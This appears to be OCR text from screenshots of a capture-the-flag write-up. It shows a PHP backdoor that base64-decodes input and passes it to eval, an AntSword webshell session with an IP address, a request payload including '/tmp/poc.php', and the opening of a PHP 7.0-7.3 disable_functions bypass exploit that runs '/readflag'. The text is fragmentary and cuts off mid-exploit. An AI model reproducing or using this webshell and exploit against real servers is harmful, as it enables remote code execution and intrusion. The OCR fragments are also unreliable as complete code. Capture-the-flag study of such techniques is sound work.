 $this->decode = @base64_decode(
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
sName(); flag{1cbeb468-4731-4442-a84f-4ffb88bef676}
高亮全部(A) 区分大小写(C) 匹配词句(W) 第 1 项，
器 控制台 调试器 网络 {} 样式编辑器 性能 内存
URL
ution
Post Data Referrer Reverse Base64
cmd=include('/tmp/poc.php');
AntSword 编辑 窗口 调试
111.73.46.229
编辑: /tmp/poc.php
/tmp/poc.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);
21 }
22 return $address;
23 }
24
25 function ptr2str($ptr, $m = 8) {
26 $out = "";
27 for ($i=0; $i < $m; $i++) {
28 $out .= chr($ptr & 0xff);
29 $ptr >>= 8;
30 }